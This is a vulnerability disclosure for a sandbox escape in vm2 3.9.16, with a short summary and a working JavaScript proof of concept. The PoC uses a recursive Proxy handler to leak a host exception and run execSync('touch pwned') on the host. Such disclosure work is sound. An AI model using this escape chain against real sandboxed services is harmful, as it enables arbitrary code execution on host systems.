 Sandbox Escape in vm2@3.9.16
vm2_3.9.16_sandbox_escape.md
Raw
Sandbox Escape in vm2@3.9.16
Summary
There exists a vulnerability in exception sanitization of vm2 for versions up to 3.9.16, allowing attackers to raise an
unsanitized host exception inside handleException() which can be used to escape the sandbox and run arbitrary code
in host context.
Proof of Concept
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};
const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('touch pwned');
}
`
console.log(vm.run(code));